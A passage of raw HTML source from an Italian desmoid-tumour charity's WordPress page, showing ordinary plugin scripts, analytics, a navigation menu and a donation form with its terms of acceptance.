Pradesh","MH":"Maharashtra","MN":"Manipur","ML":"Meghalaya","MZ":"Mizoram","NL":"Nagaland","OR":"Orissa","PB":"Punjab","RJ":"Rajasthan","SK":"Sikkim","TN":"Tamil Nadu","TS":"Telangana","TR":"Tripura","UK":"Uttarakhand","UP":"Uttar Pradesh","WB":"West Bengal","AN":"Andaman and Nicobar Islands","CH":"Chandigarh","DN":"Dadar and Nagar Haveli","DD":"Daman and Diu","DL":"Delhi","LD":"Lakshadeep","PY":"Pondicherry (Puducherry)"},"ID":{"AC":"Daerah Istimewa Aceh","SU":"Sumatera Utara","SB":"Sumatera Barat","RI":"Riau","KR":"Kepulauan Riau","JA":"Jambi","SS":"Sumatera Selatan","BB":"Bangka Belitung","BE":"Bengkulu","LA":"Lampung","JK":"DKI Jakarta","JB":"Jawa Barat","BT":"Banten","JT":"Jawa Tengah","JI":"Jawa Timur","YO":"Daerah Istimewa Yogyakarta","BA":"Bali","NB":"Nusa Tenggara Barat","NT":"Nusa Tenggara Timur","KB":"Kalimantan Barat","KT":"Kalimantan Tengah","KI":"Kalimantan Timur","KS":"Kalimantan Selatan","KU":"Kalimantan Utara","SA":"Sulawesi Utara","ST":"Sulawesi Tengah","SG":"Sulawesi Tenggara","SR":"Sulawesi Barat","SN":"Sulawesi Selatan","GO":"Gorontalo","MA":"Maluku","MU":"Maluku Utara","PA":"Papua","PB":"Papua Barat"}},"ajaxurl":"https:\/\/www.desmoidfoundation.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-content/plugins/memberpress/js/i18n.js?ver=6.2.2' id='mp-i18n-js'></script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-content/plugins/memberpress/js/jquery-ui-timepicker-addon.js?ver=6.2.2' id='mepr-timepicker-js-js'></script>
<script type='text/javascript' id='mp-datepicker-js-extra'>
/* <![CDATA[ */
var MeprDatePicker = {"timeFormat":"","showTime":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-content/plugins/memberpress/js/date_picker.js?ver=1.8.7' id='mp-datepicker-js'></script>
<script type='text/javascript' id='mp-signup-js-extra'>
/* <![CDATA[ */
var MeprSignup = {"coupon_nonce":"bc11d8ac23","spc_invoice":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-content/plugins/memberpress/js/signup.js?ver=1.8.7' id='mp-signup-js'></script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2' id='revmin-js'></script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='give-js-extra'>
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/www.desmoidfoundation.org\/wp-admin\/admin-ajax.php","checkout_nonce":"ac1818c687","currency":"EUR","currency_sign":"\u20ac","currency_pos":"after","thousands_separator":",","decimal_separator":".","no_gateway":"Seleziona un metodo di pagamento.","bad_minimum":"L'importo minimo che puoi donare \u00e8","bad_maximum":"L'importo massimo della donazione per questo modulo \u00e8","general_loading":"Caricamento in corso...","purchase_loading":"Attendi...","textForOverlayScreen":"<h3>Elaborazione in corso...<\/h3><p>Ci vorr\u00e0 solo un attimo!<\/p>","number_decimals":"2","is_test_mode":"","give_version":"2.27.2","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Seleziona un metodo di pagamento.","give_first":"Inserisci il tuo nome.","give_last":"Inserisci il tuo cognome.","give_email":"Inserisci un indirizzo email valido.","give_user_login":"Indirizzo email o nome utente non valido.","give_user_pass":"Inserisci una password.","give_user_pass_confirm":"Inserisci conferma della password.","give_agree_to_terms":"Devi accettare i termini e condizioni."},"confirm_email_sent_message":"Controlla la tua email e fai clic sul link d'accesso per la cronologia completa delle tua donazioni.","ajax_vars":{"ajaxurl":"https:\/\/www.desmoidfoundation.org\/wp-admin\/admin-ajax.php","ajaxNonce":"647a2496be","loading":"Caricamento in corso","select_option":"Seleziona un'opzione","default_gateway":"paypal","permalinks":"1","number_decimals":2},"cookie_hash":"8199e7d7fae4e07aaff61a03d8b434ae","session_nonce_cookie_name":"wp-give_session_reset_nonce_8199e7d7fae4e07aaff61a03d8b434ae","session_cookie_name":"wp-give_session_8199e7d7fae4e07aaff61a03d8b434ae","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/www.desmoidfoundation.org\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type='text/javascript' id='give-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "give", {"translation-revision-date":"2023-05-19 08:24:27+0000","generator":"GlotPress\/4.0.0-alpha.4","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Dismiss this notice.":["Ignora questa notifica."]}},"comment":{"reference":"assets\/dist\/js\/give.js"}} );
</script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-content/plugins/give/assets/dist/js/give.js?ver=025b1e7cc9612693' id='give-js'></script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-content/themes/kunco/js/bootstrap.js?ver=6.2.2' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-content/themes/kunco/js/countdown.js?ver=6.2.2' id='countdown-js'></script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-content/themes/kunco/js/count-to.js?ver=6.2.2' id='count-to-js'></script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-content/themes/kunco/js/jquery.appear.js?ver=6.2.2' id='appear-js'></script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-content/themes/kunco/js/perfect-scrollbar.jquery.min.js?ver=6.2.2' id='scrollbar-js'></script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-content/themes/kunco/js/owl-carousel/owl.carousel.min.js?ver=6.2.2' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-content/themes/kunco/js/magnific/jquery.magnific-popup.min.js?ver=6.2.2' id='magnific-js'></script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-content/themes/kunco/js/scroll/jquery.scrollto.js?ver=6.2.2' id='scroll-to-js'></script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-content/themes/kunco/js/waypoint.js?ver=6.2.2' id='waypoint-js'></script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-content/themes/kunco/js/jquery.cookie.js?ver=6.2.2' id='cookie-js'></script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-content/themes/kunco/js/jquery.typer.js?ver=6.2.2' id='typer-js'></script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-content/themes/kunco/js/jquery.easypiechart.min.js?ver=6.2.2' id='easypiechart-js'></script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-content/themes/kunco/js/lightgallery/js/lightgallery.min.js?ver=6.2.2' id='lightgallery-js'></script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-content/themes/kunco/js/main.js?ver=6.2.2' id='kunco-main-js'></script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-content/themes/kunco/js/woocommerce.js?ver=6.2.2' id='woocommerce-theme-js'></script>
<link rel="https://api.w.org/" href="https://www.desmoidfoundation.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.desmoidfoundation.org/wp-json/wp/v2/posts/257" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.desmoidfoundation.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.desmoidfoundation.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://www.desmoidfoundation.org/?p=257' />
<link rel="alternate" type="application/json+oembed" href="https://www.desmoidfoundation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desmoidfoundation.org%2Fstorie-di-pazienti-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.desmoidfoundation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desmoidfoundation.org%2Fstorie-di-pazienti-1%2F&#038;format=xml" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-159574774-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-159574774-1');
</script>


<script src='https://acconsento.click/script.js' id='acconsento-script' data-key='JfD57GfY7eRNQ3hhpsVBJS00GqUJb52YC2f8UqqH'></script>
<meta name="generator" content="Give v2.27.2" />
<script> var ajaxurl = "https://www.desmoidfoundation.org/wp-admin/admin-ajax.php";</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.desmoidfoundation.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.desmoidfoundation.org/wp-content/uploads/2019/07/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.desmoidfoundation.org/wp-content/uploads/2019/07/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.desmoidfoundation.org/wp-content/uploads/2019/07/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.desmoidfoundation.org/wp-content/uploads/2019/07/cropped-Favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" title="dynamic-css" class="options-output">.ws-overlay:before{background-color:rgba(0,0,0,0.7);}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-257 single-format-video wpb-js-composer js-comp-ver-5.7 vc_responsive">
  <div class="wrapper-page"> <!--page-->
        
    <header class=" header-default header-v1">
      
      
<div class="header-mobile hidden-lg hidden-md gv-sticky-mobile">
  <div class="container">
    <div class="row"> 
     
      <div class="left col-xs-3">
         <div class="hidden-lg hidden-md">
   <div class="canvas-menu gva-offcanvas">
     <a class="dropdown-toggle" data-canvas=".mobile" href="#"><i class="gv-icon-103"></i></a>
   </div>
   <div class="gva-offcanvas-content mobile">
      <div class="close-canvas"><a><i class="gv-icon-8"></i></a></div>
      <div class="wp-sidebar sidebar">
         <div id="gva-mobile-menu" class="navbar-collapse"><ul id="menu-main" class="nav navbar-nav gva-nav-menu gva-mobile-menu"><li id="menu-item-4119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4119"><a href="https://www.desmoidfoundation.org/">Home</a></li>
<li id="menu-item-4120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4120"><a href="#">Associazione<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li id="menu-item-4117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://www.desmoidfoundation.org/chi-siamo/">Chi Siamo</a></li>
	<li id="menu-item-4163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4163"><a href="https://www.desmoidfoundation.org/scopi/">Scopi</a></li>
	<li id="menu-item-4161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4161"><a href="https://www.desmoidfoundation.org/fondatrici/">Fondatrici</a></li>
	<li id="menu-item-4162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4162"><a href="https://www.desmoidfoundation.org/team-medico/">Team medico</a></li>
	<li id="menu-item-4122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4122"><a href="https://www.desmoidfoundation.org/wp-content/uploads/2019/07/statuto-DF_marzo-2019.pdf">Il nostro Statuto</a></li>
	<li id="menu-item-5146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5146"><a href="https://www.desmoidfoundation.org/come-aiutarci_new/">Come aiutarci</a></li>
	<li id="menu-item-4114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4114"><a href="https://www.desmoidfoundation.org/associazioni-amiche/">Associazioni amiche</a></li>
</ul>
</li>
<li id="menu-item-4300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4300"><a href="#">Tumore Desmoide<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li id="menu-item-4304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4304"><a href="https://www.desmoidfoundation.org/tumore-desmoide/">Cos&#8217;è</a></li>
	<li id="menu-item-4303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4303"><a href="https://www.desmoidfoundation.org/diagnostica/">Diagnostica</a></li>
	<li id="menu-item-4302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4302"><a href="https://www.desmoidfoundation.org/trattamento/">Trattamento</a></li>
	<li id="menu-item-4301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4301"><a href="https://www.desmoidfoundation.org/approfondimenti/">Approfondimenti</a></li>
	<li id="menu-item-4662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4662"><a href="https://www.desmoidfoundation.org/video-medici/">Video Medici Specialisti</a></li>
	<li id="menu-item-4835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835"><a href="https://www.desmoidfoundation.org/faqs/">FAQs</a></li>
</ul>
</li>
<li id="menu-item-4125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4125"><a href="#">Pazienti<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li id="menu-item-4160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4160"><a href="https://www.desmoidfoundation.org/nuova-diagnosi/">Nuova diagnosi</a></li>
	<li id="menu-item-4788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4788"><a href="https://www.desmoidfoundation.org/dove-curarsi/">Centri di cura</a></li>
	<li id="menu-item-4158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://www.desmoidfoundation.org/registro-pazienti/">Registro pazienti</a></li>
	<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><a href="https://www.desmoidfoundation.org/ricordando-carlotta/">Ricordando Carlotta</a></li>
	<li id="menu-item-4157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><a href="https://www.desmoidfoundation.org/video-dei-pazienti/">Video dei pazienti</a></li>
	<li id="menu-item-5046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5046"><a href="https://www.desmoidfoundation.org/rubrica-raccontiamoci/">Storie dei Pazienti</a></li>
</ul>
</li>
<li id="menu-item-5006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5006"><a href="https://www.desmoidfoundation.org/diventa-socio/">Diventa socio</a></li>
<li id="menu-item-5361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5361"><a href="#">Attività<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li id="menu-item-5525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5525"><a href="https://www.desmoidfoundation.org/libri-al-buio/">Libri al buio</a></li>
	<li id="menu-item-5414" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5414"><a href="https://www.desmoidfoundation.org/desmoide-e-fertilita/">Desmoide e Fertilità</a></li>
	<li id="menu-item-5377" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5377"><a href="https://www.desmoidfoundation.org/desmoide-e-gravidanza/">Desmoide e Gravidanza</a></li>
	<li id="menu-item-4109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4109"><a href="https://www.desmoidfoundation.org/eventi/">Eventi</a></li>
</ul>
</li>
<li id="menu-item-4352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4352"><a href="https://www.desmoidfoundation.org/galleria/">Galleria</a></li>
<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118"><a href="https://www.desmoidfoundation.org/la-nostra-sede/">Contatti</a></li>
<li id="menu-item-4656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4656"><a href="https://www.desmoidfoundation.org/area-riservata/"><i class="fa fab fa-angellist"></i>D-Club<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li id="menu-item-4930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4930"><a href="https://www.desmoidfoundation.org/video-pazienti/">Video dei Pazienti</a></li>
	<li id="menu-item-4681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4681"><a href="https://www.desmoidfoundation.org/alimentazione/">Alimentazione</a></li>
	<li id="menu-item-4932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4932"><a href="https://www.desmoidfoundation.org/servizi-ai-pazienti/">Servizi ai Pazienti</a></li>
	<li id="menu-item-4938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4938"><a href="https://www.desmoidfoundation.org/diritti-e-agevolazioni/">Diritti e Agevolazioni</a></li>
	<li id="menu-item-4937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4937"><a href="https://www.desmoidfoundation.org/opuscoli-utili/">Opuscoli Utili</a></li>
</ul>
</li>
<li id="menu-item-5279-en" class="lang-item lang-item-50 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-5279-en"><a href="https://www.desmoidfoundation.org/en/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" title="English" alt="English" /></a></li>
<li id="menu-item-5279-pt" class="lang-item lang-item-111 lang-item-pt no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-5279-pt"><a href="https://www.desmoidfoundation.org/pt/" hreflang="pt-BR" lang="pt-BR"><img src="[data-uri]" title="Português" alt="Português" /></a></li>
</ul></div>         <div class="after-offcanvas">
            <aside id="give_forms_widget-2" class="widget clearfix widget_give_forms_widget"><h3 class="widget-title"><span>Donazioni</span></h3>	<div id="give-form-4200-wrap" class="give-form-wrap give-display-button give-display-button-only">
		<h2 class="give-form-title">Dona ora</h2>			<form id="give-form-4200-1" class="give-form give-form-4200 give-form-type-multi" action="https://www.desmoidfoundation.org/storie-di-pazienti-1/?payment-mode=paypal&form-id=4200" data-id="4200-1" data-currency_symbol="&euro;" data-currency_code="EUR" data-currency_position="after" data-thousands_separator="," data-decimal_separator="." data-number_decimals="2" method="post">
				<!-- The following field is for robots only, invisible to humans: -->
				<span class="give-hidden" style="display: none !important;">
					<label for="give-form-honeypot-4200"></label>
					<input id="give-form-honeypot-4200" type="text" name="give-honeypot"
						   class="give-honeypot give-hidden"/>
				</span>

					<input type="hidden" name="give-form-id-prefix" value="4200-1"/>
	<input type="hidden" name="give-form-id" value="4200"/>
	<input type="hidden" name="give-form-title" value="Dona ora"/>
	<input type="hidden" name="give-current-url" value="https://www.desmoidfoundation.org/storie-di-pazienti-1/"/>
	<input type="hidden" name="give-form-url" value="https://www.desmoidfoundation.org/storie-di-pazienti-1/"/>
			<input type="hidden" name="give-form-minimum"
			   value="1.00"/>
		<input type="hidden" name="give-form-maximum"
			   value="999999.99"/>
		<input type="hidden"  name="give-form-hash" value="b96ec253ab" data-time="1768821184" data-nonce-life="86400" data-donor-session="0"/><input type="hidden" name="give-price-id" value="2"/>		<div class="give-total-wrap">
			<div class="give-donation-amount form-row-wide">
								<label class="give-hidden" for="give-amount">Importo della donazione:</label>
				<input class="give-text-input give-amount-top" id="give-amount" name="give-amount" type="text" inputmode="decimal"
					   placeholder="" value="5.00" autocomplete="off">
				<span class="give-currency-symbol give-currency-position-after">&euro;</span>			</div>
		</div>
		<ul id="give-donation-level-button-wrap" class="give-donation-levels-wrap give-list-inline"><li><button type="button" data-price-id="0" class="give-donation-level-btn give-btn give-btn-level-0 " value="1.00" data-default="0">1.00&euro;</button></li><li><button type="button" data-price-id="2" class="give-donation-level-btn give-btn give-btn-level-2 give-default-level" value="5.00" data-default="1">5.00&euro;</button></li><li><button type="button" data-price-id="3" class="give-donation-level-btn give-btn give-btn-level-3 " value="10.00" data-default="0">10.00&euro;</button></li><li><button type="button" data-price-id="4" class="give-donation-level-btn give-btn give-btn-level-4 " value="20.00" data-default="0">20.00&euro;</button></li><li><button type="button" data-price-id="5" class="give-donation-level-btn give-btn give-btn-level-5 " value="50.00" data-default="0">50.00&euro;</button></li><li><button type="button" data-price-id="6" class="give-donation-level-btn give-btn give-btn-level-6 " value="100.00" data-default="0">100.00&euro;</button></li><li><button type="button" data-price-id="custom" class="give-donation-level-btn give-btn give-btn-level-custom" value="custom">Inserisci l&#039;importo che vuoi donare</button></li></ul>
	<fieldset id="give-payment-mode-select" style="display: none;">
				<legend
			class="give-payment-mode-label">Seleziona il metodo di pagamento			<span class="give-loading-text"><span
					class="give-loading-animation"></span>
			</span>
		</legend>

		<div id="give-payment-mode-wrap">
						<ul id="give-gateway-radio-list">
										<li class="give-gateway-option-selected">
							<input type="radio" name="payment-mode" class="give-gateway"
								   id="give-gateway-paypal-4200-1"
								   value="paypal" checked='checked'>
							<label for="give-gateway-paypal-4200-1"
								   class="give-gateway-option"
								   id="give-gateway-option-paypal"> PayPal</label>
						</li>
									</ul>
					</div>
			</fieldset>

	
	<div id="give_purchase_form_wrap">

			<fieldset id="give_checkout_user_info" class="">
		<legend>
			Informazioni personali		</legend>

		
        <p id="give-first-name-wrap" class="form-row form-row-first form-row-responsive">
            <label class="give-label" for="give-first">
                Nome                                    <span class="give-required-indicator">*</span>
                                <span class="give-tooltip hint--top hint--medium hint--bounce" aria-label="Il nome è usato per personalizzare i dati della tua donazione." rel="tooltip"><i class="give-icon give-icon-question"></i></span>            </label>
            <input
                class="give-input required"
                type="text"
                name="give_first"
                autocomplete="given-name"
                placeholder="Nome"
                id="give-first"
                value=""
                 required aria-required="true"             />
        </p>

        <p id="give-last-name-wrap" class="form-row form-row-last form-row-responsive">
            <label class="give-label" for="give-last">
                Cognome                                <span class="give-tooltip hint--top hint--medium hint--bounce" aria-label="Il cognome è usato per personalizzare i dati della tua donazione." rel="tooltip"><i class="give-icon give-icon-question"></i></span>            </label>

            <input
                class="give-input"
                type="text"
                name="give_last"
                autocomplete="family-name"
                id="give-last"
                placeholder="Cognome"
                value=""
                            />
        </p>

        
                <p id="give-email-wrap" class="form-row form-row-wide">
            <label class="give-label" for="give-email">
                Indirizzo email                                    <span class="give-required-indicator">*</span>
                                    <span class="give-tooltip hint--top hint--medium hint--bounce" aria-label="Invieremo la ricevuta di donazione a questo indirizzo." rel="tooltip"><i class="give-icon give-icon-question"></i></span>            </label>
            <input
                class="give-input required"
                type="email"
                name="give_email"
                autocomplete="email"
                placeholder="Indirizzo email"
                id="give-email"
                value=""
                 required aria-required="true"             />

        </p>

                                <p id="give-anonymous-donation-wrap" class="form-row form-row-wide">
                <label class="give-label" for="give-anonymous-donation">
                    <input
                        type="checkbox"
                        class="give-input"
                        name="give_anonymous_donation"
                        id="give-anonymous-donation"
                        value="1"
                                                                    >
                    Rendi anonima questa donazione.					<span class="give-tooltip hint--top hint--large hint--bounce" aria-label="Vuoi impedire che il tuo nome, la tua immagine e il tuo commento vengano visualizzati pubblicamente?" rel="tooltip"><i class="give-icon give-icon-question"></i></span>
				</label>
			</p>
		
					<p id="give-comment-wrap" class="form-row form-row-wide">
				<label class="give-label" for="give-comment">
					Commento										<span class="give-tooltip hint--top hint--bounce" aria-label="Vuoi aggiungere un commento a questa donazione?" rel="tooltip"><i class="give-icon give-icon-question"></i></span>				</label>

				<textarea
					class="give-input"
					name="give_comment"
					placeholder="Lascia un commento"
					id="give-comment"
									></textarea>

			</p>
					</fieldset>
		<fieldset id="give_terms_agreement">
		<legend>Termini</legend>
		<div id="give_terms" class="give_terms-4200" style="display:none;">
			<div class="jhH5U r-iQjTVA6c7ve4" data-rtid="iQjTVA6c7ve4">
<div id="tw-ob" class="tw-src-ltr">
<div class="oSioSc">
<div id="tw-target">
<div id="kAz1tf" class="g9WsWb">
<div id="tw-target-text-container" class="tw-ta-container tw-nfl">
<p id="tw-target-text" class="tw-data-text tw-ta tw-text-small" dir="ltr" data-placeholder="Traduzione"><span lang="it">L'accettazione di qualsiasi contributo, regalo o borsa è a discrezione della Cassa Desmoid. La Fondazione Desmoid non accetterà alcun regalo a meno che non possa essere utilizzato o speso in modo coerente con lo scopo e la missione della Fondazione Desmoid. Nessun regalo irrevocabile, sia a titolo definitivo o di reddito, sarà accettato se in qualsiasi ragionevole insieme di circostanze il il dono comprometterebbe la sicurezza finanziaria del donatore. </span></p>
<p class="tw-data-text tw-ta tw-text-small" dir="ltr" data-placeholder="Traduzione"><span lang="it">La Fondazione Desmoid si asterrà dal fornire consigli sulla tassa o altri trattamenti di regali e incoraggerà i donatori a chiedere consiglio ai propri consulenti professionali per assisterli nel processo di donazione. La Fondazione Desmoid accetterà donazioni di denaro o titoli negoziati pubblicamente. I regali di servizi in natura saranno accettati a discrezione della Cassa Desmoid. Altri regali, proprietà immobiliari, beni personali, regali in natura, titoli non liquidi e contributi le cui fonti non sono trasparenti o il cui uso è limitato in qualche modo, devono essere rivisti prima dell'accettazione a causa degli obblighi speciali sollevati o delle passività che possono comportare per la Fondazione Desmoid. </span></p>
<p class="tw-data-text tw-ta tw-text-small" dir="ltr" data-placeholder="Traduzione"><span lang="it">La Fondazione Desmoid fornirà riconoscimenti ai donatori che soddisfano i requisiti fiscali per le proprietà ricevute dalla carità come dono. Tuttavia, ad eccezione delle donazioni in denaro e titoli quotati in borsa, nessun valore deve essere attribuito ad alcuna ricevuta o altra forma di prova di un regalo ricevuto da Desmoid Fundation. </span></p>
<p class="tw-data-text tw-ta tw-text-small" dir="ltr" data-placeholder="Traduzione"><span lang="it">La Fundation Desmoid rispetterà l'intento del donatore relativo ai regali a fini ristretti e quelli relativi al desiderio di rimanere anonimi. Per quanto riguarda i doni anonimi, la Desmoid Fundation limiterà le informazioni sul donatore solo ai membri del personale che hanno necessità di sapere. La Cassa Desmoid non compenserà, tramite commissioni, commissioni di ricerca o altri mezzi, terze parti per dirigere un regalo o un donatore alla Fondazione Desmoid.</span></p>
<pre class="tw-ta tw-text-small"></pre>
